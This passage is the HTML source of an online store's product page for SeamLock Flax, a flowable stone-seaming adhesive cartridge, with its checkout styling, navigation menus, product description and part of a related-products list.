.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 8px;
}
  .woocommerce-page   #ship-to-different-address label {
        font-weight: 600;
    }
.woocommerce-page  .select2-container--default .select2-selection--single {
  border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
    border-radius: 4px;
    padding: 8px 16px;
	border:none;
    height: auto;
}
.woocommerce-page .form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
    border: 1px solid #0f834d;
}
/* Make City + State side-by-side on desktop */
@media (min-width: 768px) {
    /* Billing */
    #billing_city_field,
    #shipping_city_field,
	#billing_postcode_field{
        width: 44.4444444444%;
        float: left;
        margin-right: 11.1111111111%;
        clear: none; /* prevents overlap issues */
    }
		#billing_phone_field,
    #billing_state_field,
    #shipping_state_field {
        width: 44.4444444444%;
        float: right;
        margin-right: 0;
			clear: none; /* prevents overlap issues */
    }
}


/* Adjust horizontal spacing between top-level menu items */
.main-navigation ul.menu li a, 
.main-navigation ul.nav-menu li a {
    padding-left: .7em;  /* Increase or decrease for wider/narrower gap */
    padding-right: .7em;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-9393 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-seamlock theme-storefront woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJ7QCDK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://seamlock.com/" class="custom-logo-link" rel="home"><img width="490" height="91" src="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png" class="custom-logo" alt="SeamLock" decoding="async" srcset="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png 490w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-300x56.png 300w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-416x77.png 416w" sizes="(max-width: 490px) 100vw, 490px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate">English</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">French</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate">Spanish</a></li></ul></li></ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li id="menu-item-11855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li id="menu-item-9959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li id="menu-item-9963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-13668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13668"><a href="https://seamlock.com/product-category/reload/">Reload</a>
<ul class="sub-menu">
	<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678"><a href="https://seamlock.com/reload-colors/">Reload Colors</a></li>
	<li id="menu-item-13669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a target="_blank" href="https://reloadadhesives.com/instructions/">Reload How-Tos</a></li>
</ul>
</li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li id="menu-item-10036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li id="menu-item-11521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li id="menu-item-11675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li id="menu-item-11674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li id="menu-item-11672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13668"><a href="https://seamlock.com/product-category/reload/">Reload</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678"><a href="https://seamlock.com/reload-colors/">Reload Colors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a target="_blank" href="https://reloadadhesives.com/instructions/">Reload How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://seamlock.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://seamlock.com/">Seamlock Home</a></span> » <span><a href="https://seamlock.com/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">SeamLock Flax &#8211; Flowable SL8627</span></span></div></div></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9393" class="product type-product post-9393 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seamlock.com/wp-content/uploads/2024/01/SL8627-100x100.png" data-thumb-alt="SeamLock Flax - Flowable SL8627" data-thumb-srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8627-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8627.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://seamlock.com/wp-content/uploads/2024/01/SL8627.png"><img width="416" height="416" src="https://seamlock.com/wp-content/uploads/2024/01/SL8627-416x416.png" class="wp-post-image" alt="SeamLock Flax - Flowable SL8627" data-caption="" data-src="https://seamlock.com/wp-content/uploads/2024/01/SL8627.png" data-large_image="https://seamlock.com/wp-content/uploads/2024/01/SL8627.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8627-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8627-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8627.png 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SeamLock Flax &#8211; Flowable SL8627</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Flax &#8211; Flowable SL8627 </p>
</div>

	
	<form class="cart" action="https://seamlock.com/product/seamlock-flax-flowable-sl8627/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697521a88716a">SeamLock Flax - Flowable SL8627 quantity</label>
	<input
		type="number"
				id="quantity_697521a88716a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9393" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9393,&quot;item_id&quot;:9393,&quot;item_name&quot;:&quot;SeamLock Flax - Flowable SL8627&quot;,&quot;sku&quot;:&quot;SL8627&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9393,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SL8627</span></span>

	
	<span class="posted_in">Categories: <a href="https://seamlock.com/product-category/seamlock/" rel="tag">SeamLock Adhesive Cartridges</a>, <a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/" rel="tag">SeamLock Adhesive Cartridges - Flowable</a></span>
	<span class="tagged_as">Tags: <a href="https://seamlock.com/product-tag/beige/" rel="tag">Beige</a>, <a href="https://seamlock.com/product-tag/flowable/" rel="tag">flowable</a>, <a href="https://seamlock.com/product-tag/special-order/" rel="tag">Special Order</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>All SeamLock Cartridges now include 4 tips.</h3>
<p>SeamLock is a high-performance flowable adhesive cartridge designed for bonding natural stone and porcelain substrates. Used by solid surface fabricators worldwide.</p>
<ul>
<li>250ML 10:1 adhesive cartridge</li>
<li>4 tips</li>
<li>Pre-pigmented &#8211; <a href="https://seamlock.com/color-tools/"> Simple color matching tools</a></li>
<li><a href="https://seamlock.com/instructions/">Easy to use instructions</a></li>
<li><a href="https://seamlock.com/instructions/">Helpful how-to videos</a></li>
<li>UV and shelf stable</li>
<li>Consistent curing</li>
<li>strong, durable bonds</li>
<li>amazing thermoforming properties</li>
</ul>
<p>PROUDLY MADE in the USA in Elkhart, Indiana.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-9429 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-sand-storm-flowable-sl8683/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8683-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Sand Storm - Flowable SL8683" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8683-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8683-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8683.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Sand Storm &#8211; Flowable SL8683</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-flax-flowable-sl8627/?add-to-cart=9429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9429" data-product_sku="SL8683" aria-label="Add to cart: &ldquo;SeamLock Sand Storm - Flowable SL8683&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Sand Storm - Flowable SL8683&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9429" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9429,&quot;item_id&quot;:9429,&quot;item_name&quot;:&quot;SeamLock Sand Storm - Flowable SL8683&quot;,&quot;sku&quot;:&quot;SL8683&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9429,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-sand-storm-flowable-sl8683\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9436 status-publish instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
